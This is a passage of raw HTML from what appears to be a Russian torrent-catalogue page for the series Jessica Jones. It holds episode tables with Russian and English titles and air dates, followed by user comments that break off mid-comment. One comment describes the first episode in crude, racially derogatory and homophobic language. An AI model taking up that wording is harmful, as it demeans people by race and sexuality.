viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x03"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 03">3 x <span>03</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 3</span><br><i itemprop="alternateName">A&period;K&period;A I Have No Spleen</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x02"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 02">3 x <span>02</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 2</span><br><i itemprop="alternateName">A&period;K&period;A You&apos;re Welcome</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr><tr obj_id="03x01"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 3 эпизод 01">3 x <span>01</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Серия 1</span><br><i itemprop="alternateName">A&period;K&period;A The Perfect Burger</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2019-06-14" itemprop="datePublished">14 Июнь 2019</time></td></tr></table></div><h3 title="Джессика Джонс сезон 2"><a name="s2"></a><strong>Сезон 2</strong><i></i><div class="float_right"><small>
								Эпизодов: <strong title="Количество эпизодов в сезоне"> 13</strong></small>
							( 2018 - 2018 )
						</div></h3><div itemscope="" itemtype="https://schema.org/TVSeason" class="season_wrap"><meta itemprop="name" content="Сезон 2"><meta itemprop="alternateName" content=""><meta itemprop="seasonNumber" content="2"><meta itemprop="numberOfEpisodes" content="13"><meta itemprop="endDate" datetime="2018-03-08"><meta itemprop="startDate" datetime="2018-03-08"><div itemprop="about"><p></p></div><table><tr obj_id="02x"><td colspan="2">Сезон 2</td><td class="hi_light" title="Выделить торренты с этим сезоном.">Показать сезон!</td><td class="episode_control is_season"></td><td></td></tr><tr obj_id="02x13"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 13">2 x <span>13</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Детский парк</span><br><i itemprop="alternateName">AKA Playland</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x12"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 12">2 x <span>12</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Помолись за мою Пэтси</span><br><i itemprop="alternateName">AKA Pray for My Patsy</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x11"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 11">2 x <span>11</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Три жизни&comma; и число растет</span><br><i itemprop="alternateName">AKA Three Lives and Counting</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x10"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 10">2 x <span>10</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Свиная отбивная</span><br><i itemprop="alternateName">AKA Pork Chop</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x09"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 09">2 x <span>09</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Акула в ванной&comma; монстр в кровати</span><br><i itemprop="alternateName">AKA Shark in the Bathtub&comma; Monster in the Bed</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x08"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 08">2 x <span>08</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Разве не весело</span><br><i itemprop="alternateName">AKA Ain&apos;t We Got Fun</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x07"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 07">2 x <span>07</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Я хочу&comma; чтобы ты сошел с ума</span><br><i itemprop="alternateName">AKA I Want Your Cray Cray</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x06"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 06">2 x <span>06</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Фейстайм</span><br><i itemprop="alternateName">AKA Facetime</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x05"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 05">2 x <span>05</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Осьминог</span><br><i itemprop="alternateName">AKA The Octopus</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x04"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 04">2 x <span>04</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Боже&comma; помоги бродяге</span><br><i itemprop="alternateName">AKA God Help the Hobo</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x03"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 03">2 x <span>03</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Единственная выжившая</span><br><i itemprop="alternateName">AKA Sole Survivor</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x02"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 02">2 x <span>02</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Несчастный случай</span><br><i itemprop="alternateName">AKA Freak Accident</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr><tr obj_id="02x01"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 2 эпизод 01">2 x <span>01</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Начнем сначала</span><br><i itemprop="alternateName">AKA Start at the Beginning</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2018-03-08" itemprop="datePublished">08 Март 2018</time></td></tr></table></div><h3 title="Джессика Джонс сезон 1"><a name="s1"></a><strong>Сезон 1</strong><i></i><div class="float_right"><small>
								Эпизодов: <strong title="Количество эпизодов в сезоне"> 13</strong></small>
							( 2015 - 2015 )
						</div></h3><div itemscope="" itemtype="https://schema.org/TVSeason" class="season_wrap"><meta itemprop="name" content="Сезон 1"><meta itemprop="alternateName" content=""><meta itemprop="seasonNumber" content="1"><meta itemprop="numberOfEpisodes" content="13"><meta itemprop="endDate" datetime="2015-11-20"><meta itemprop="startDate" datetime="2015-11-20"><div itemprop="about"><p></p></div><table><tr obj_id="01x"><td colspan="2">Сезон 1</td><td class="hi_light" title="Выделить торренты с этим сезоном.">Показать сезон!</td><td class="episode_control is_season"></td><td></td></tr><tr obj_id="01x13"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 13">1 x <span>13</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Улыбнись</span><br><i itemprop="alternateName">Smile</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x12"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 12">1 x <span>12</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Вставай в очередь</span><br><i itemprop="alternateName">Take a Bloody Number</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x11"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 11">1 x <span>11</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Меня одолела тоска</span><br><i itemprop="alternateName">I&apos;ve Got the Blues</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x10"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 10">1 x <span>10</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">1000 ран</span><br><i itemprop="alternateName">1&comma;000 Cuts</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x09"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 09">1 x <span>09</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Скамья штрафников</span><br><i itemprop="alternateName">Sin Bin</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x08"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 08">1 x <span>08</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Что бы сделала Джессика&quest;</span><br><i itemprop="alternateName">WWJD&quest;</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x07"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 07">1 x <span>07</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Отборные извращенцы</span><br><i itemprop="alternateName">Top Shelf Perverts</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x06"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 06">1 x <span>06</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Вы победитель</span><br><i itemprop="alternateName">You&apos;re a Winner</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x05"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 05">1 x <span>05</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Меня спас сэндвич</span><br><i itemprop="alternateName">The Sandwich Saved Me</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x04"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 04">1 x <span>04</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">99 друзей</span><br><i itemprop="alternateName">99 Friends</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x03"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 03">1 x <span>03</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Это называется виски</span><br><i itemprop="alternateName">It&apos;s Called Whiskey</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x02"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 02">1 x <span>02</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Краш-синдром</span><br><i itemprop="alternateName">Crush Syndrome</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr><tr obj_id="01x01"  itemprop="episode" itemscope="" itemtype="https://schema.org/TVEpisode"><td title="Джессика Джонс сезон 1 эпизод 01">1 x <span>01</span><meta itemprop="episodeNumber" content="23"></td><td><span itemprop="name">Дамский вечер</span><br><i itemprop="alternateName">Ladies Night</i></td><td class="hi_light" title="Выделить торренты с этой серией.">Показать эпизод!</td><td class="episode_control" title="Отметить что эпизод просмотрен."><em class="nav-icon viewed-off">Просмотрен</em></td><td title="Оригинальная дата выхода эпизода "><time datetime="2015-11-20" itemprop="datePublished">20 Ноя. 2015</time></td></tr></table></div></div></div>
<!-- end расписание сериала -->
<!-- end блок расписание серриала  - не кешируем -->





<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_46208_1759507577 ( сгенерирован 2026/01/28 21:04:10 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  выходе новой серии или появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s1/fz/wk/dzhessika-dzhons.jpg" data-title="Джессика Джонс (2015) (Jessica Jones)" data-description="После трагических событий, оборвавших короткую супергеройскую карьеру Джессики Джонс, девушка пытается восстановить свою личную жизнь и свою карьеру частного детектива, расследуя таинственную активность людей со сверхспособностями в Нью-Йорке."></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 46208-10/20/2023 12:37:34 ( сгенерирован 2026/01/28 21:04:10 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 82</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 1072357-post-wrap pt_50726 s_not_allowed" id="po_2997692"><div class='post-profile'><noindex><a href='/user/profile/view/1072357/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Мя-ха-хау!</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/qi/xc/ham-florov.jpg' alt='' border=0><div class='user_karma' obj_id='1072357'><div class='good' title='Улучшить карму'>+56</div><div class='bad' title='Ухудшить карму'>-52</div></div><div class='signature'>Тут должна быть обязательно умная фраза, найденная в инете.</div></noindex><center class='user_controll' obj_id='1072357' cn=''><a href='/user/profile/view/1072357/' target="_blank" title='посмотреть рекомендации пользователя Мя-ха-хау!' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/1072357/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2997692'></a><b class='post_date' post_date='04/01/2023 20:16:07 GMT+0200'>01 Апрель 2023 20:16</b><div class='post-nav post_controll' obj_id='2997692'><noindex><div class="comment_karma" obj_id="2997692"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Вроде и смотрел пару лет всего назад, а почти не помню сюжет и сказать нечего. <br /><br />Разве что красива наша героиня лишь с определённых ракурсов, издали, и желательно в сумерках.</div></div><div class="post-wrap 438244-post-wrap pt_50726 s_not_allowed" id="po_2962617"><div class='post-profile'><noindex><a href='/user/profile/view/438244/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>jnkim</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/lu/vx/jnkim.GIF' alt='' border=0><div class='user_karma' obj_id='438244'><div class='good' title='Улучшить карму'>+83</div><div class='bad' title='Ухудшить карму'>-138</div></div><div class='signature'>serf</div></noindex><center class='user_controll' obj_id='438244' cn=''></center></div><div class='post-info'><a name='2962617'></a><b class='post_date' post_date='03/20/2022 13:33:04 GMT+0200'>20 Март 2022 13:33</b><div class='post-nav post_controll' obj_id='2962617'><noindex><div class="comment_karma" obj_id="2962617"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Нормальный, такой, сериал, но зашёл только со второго разу. Да не спешный и затянутый, но вообщем логичный. Смотреть нужно по две серии в день, не больше. Ну и актёры красотой не блещут, но от них и не воротит. 8/10</div></div><div class="post-wrap 1004666-post-wrap pt_50726 s_not_allowed" id="po_2887255"><div class='post-profile'><noindex><a href='/user/profile/view/1004666/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Хронос</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zs/cj/osmij-iridij.jpg' alt='' border=0><div class='user_karma' obj_id='1004666'><div class='good' title='Улучшить карму'>+14</div><div class='bad' title='Ухудшить карму'>-29</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='1004666' cn=''></center></div><div class='post-info'><a name='2887255'></a><b class='post_date' post_date='07/27/2020 15:50:43 GMT+0200'>27 Июль 2020 15:50</b><div class='post-nav post_controll' obj_id='2887255'><noindex><div class="comment_karma" obj_id="2887255"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>решил глянуть что же это такое , итог - В первой же серии героиня бухает как тварь, ее сношают негры , и еще лесбийские темы как _ бы между прочим , это даже я первую серию до конца не досмотрел , вообщем назвать вещи своими именами не могу , а то заблокирует админ ,</div></div><div class="post-wrap 193538-post-wrap pt_50726 s_not_allowed" id="po_2858839"><div class='post-profile'><noindex><a href='/user/profile/view/193538/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ConzumiR</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/zt/vi/conzumir.jpg' alt='' border=0><div class='user_karma' obj_id='193538'><div class='good' title='Улучшить карму'>+86</div><div class='bad' title='Ухудшить карму'>-126</div></div><div class='signature'>Das Leben, wie du der Traum - irgendwann aufwachen wirst...</div></noindex><center class='user_controll' obj_id='193538' cn=''><a href='/user/profile/view/193538/' target="_blank" title='посмотреть рекомендации пользователя ConzumiR' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/193538/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2858839'></a><b class='post_date' post_date='01/16/2020 13:56:26 GMT+0200'>16 Янв. 2020 13:56</b><div class='post-nav post_controll' obj_id='2858839'><noindex><div class="comment_karma" obj_id="2858839"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Хороший сериал. но затянули как всегда ужасно!</div></div><div class="post-wrap 711975-post-wrap pt_50726 s_not_allowed" id="po_2844053"><div class='post-profile'><noindex><a href='/user/profile/view/711975/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>smile32</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='711975'><div class='good' title='Улучшить карму'>+26</div><div class='bad' title='Ухудшить карму'>-21</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='711975' cn=''><a href='/review/user/711975/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2844053'></a><b class='post_date' post_date='10/24/2019 05:22:10 GMT+0200'>24 Окт. 2019 05:22</b><div class='post-nav post_controll' obj_id='2844053'><noindex><div class="comment_karma" obj_id="2844053"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>У сериала шикарная такая нуарная заставка.<br />К сожалению это все шикарное что тут есть.</div></div><div class="post-wrap 93157-post-wrap pt_50726 s_not_allowed" id="po_2832385"><div class='post-profile'><noindex><a href='/user/profile/view/93157/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Агх</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/qe/dn/nocturnal.jpg' alt='' border=0><div class='user_karma' obj_id='93157'><div class='good' title='Улучшить карму'>+1357</div><div class='bad' title='Ухудшить карму'>-665</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='93157' cn=''><a href='/user/profile/view/93157/' target="_blank" title='посмотреть рекомендации пользователя Агх' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2832385'></a><b class='post_date' post_date='08/04/2019 16:27:56 GMT+0200'>04 Авг. 2019 16:27</b><a href='/film/dzhessika-dzhons.html' title="показать цитируемое сообщение"  obj_id='2832309' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2832385'><noindex><div class="comment_karma" obj_id="2832385"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Спартак </b> пишет: </em></div><blockquote>Сериал завершен или нет? </blockquote><br />закрыт</div></div><div class="post-wrap 240487-post-wrap pt_50726 s_not_allowed" id="po_2832309"><div class='post-profile'><noindex><a href='/user/profile/view/240487/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Спартак</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/jp/re/spartak.jpg' alt='' border=0><div class='user_karma' obj_id='240487'><div class='good' title='Улучшить карму'>+20</div><div class='bad' title='Ухудшить карму'>-22</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='240487' cn=''></center></div><div class='post-info'><a name='2832309'></a><b class='post_date' post_date='08/04/2019 09:38:23 GMT+0200'>04 Авг. 2019 09:38</b><div class='post-nav post_controll' obj_id='2832309'><noindex><div class="comment_karma" obj_id="2832309"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Сериал завершен или нет?</div></div><div class="post-wrap 606894-post-wrap pt_50726 post-mark" id="po_2827645"><div class='post-profile'><noindex><a href='/user/profile/view/606894/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ririnrip</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/fw/xh/ririnrip.jpg' alt='' border=0><div class='user_karma' obj_id='606894'><div class='good' title='Улучшить карму'>+62</div><div class='bad' title='Ухудшить карму'>-120</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='606894' cn=''></center></div><div class='post-info'><a name='2827645'></a><b class='post_date' post_date='07/02/2019 19:32:56 GMT+0200'>02 Июль 2019 19:32</b><div class='post-nav post_controll' obj_id='2827645'><noindex><div class="comment_karma" obj_id="2827645"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий 